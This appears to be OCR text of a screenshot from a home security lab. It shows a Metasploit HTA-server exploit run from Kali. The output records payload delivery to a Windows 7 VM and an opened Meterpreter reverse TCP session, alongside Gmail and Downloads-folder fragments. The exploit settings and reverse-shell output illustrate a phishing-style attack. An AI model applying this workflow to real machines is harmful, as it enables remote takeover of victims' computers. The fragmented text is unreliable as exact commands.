 File Machine View Input Devices Help
New Updates! - krenar.educatio
https://mail.google.com/mail/u/0/#inbox/
File Machine View Input Devices Help
Fire
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
Name Current Settin
EXITFUNC process
LHOST 10.0.2.5
LPORT 4444
Exploit target:
Id Name
-- ____
0 Powershell x86
msf6 exploit(windows/misc/
[*] Exploit running as back
[*] Exploit completed, but
msf6 exploit(windows/misc/
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Using URL: http://10.0.2.5:8080/TLb6Zm8.hta
[*] Server started.
[*] 10.0.2.7 hta_server - Delivering Payload
[*] 10.0.2.7 hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.5:4444 → 10.0.2.7:49217 ) at 2021-11-08 16:20:52 -0500
Gmail
Compose
Inbox
Starred
Snoozed
Sent
Drafts
More
Meet
New meeting
Join a meeting
Hangouts
K
Krenar
No recent chats
Start a new one
K
Computer Windows 7 (C:) Users IEUser Downloads
Search Downloads
Organize Open Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
krenar_test1
.exe
TLb6Zm8.ht
a
TLb6Zm8.hta Date modified: 11/8/2021 1:20 PM Date created: 11/8/2021 1:20 PM
HTML Application Size: 7.14 KB
1:20 PM
11/8/2021
Right Ctrl
Right Ctrl